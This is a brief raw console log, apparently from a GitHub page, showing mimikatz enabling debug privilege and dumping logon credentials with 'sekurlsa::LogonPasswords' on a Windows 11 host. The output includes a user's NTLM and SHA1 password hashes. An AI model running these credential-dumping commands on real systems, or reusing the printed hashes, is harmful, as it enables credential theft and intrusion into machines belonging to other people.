 mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::LogonPasswords
Authentication Id : 0 ; 611167 (00000000:0009535f)
Session           : Interactive from 1
User Name         : Dan
Domain            : WINDOWS-11
Logon Server      : WINDOWS-11
Logon Time        : 3/9/2023 3:42:36 PM
SID               : S-1-5-21-2082602673-1779826494-1491094936-1001
        msv :
         [00000003] Primary
         * Username : Dan
         * Domain   : WINDOWS-11
         * NTLM     : 03d0737a1820d94781efd6d1f7b5726e
         * SHA1     : e8176b7fb62a9431833aac90de80ffd94dc14eee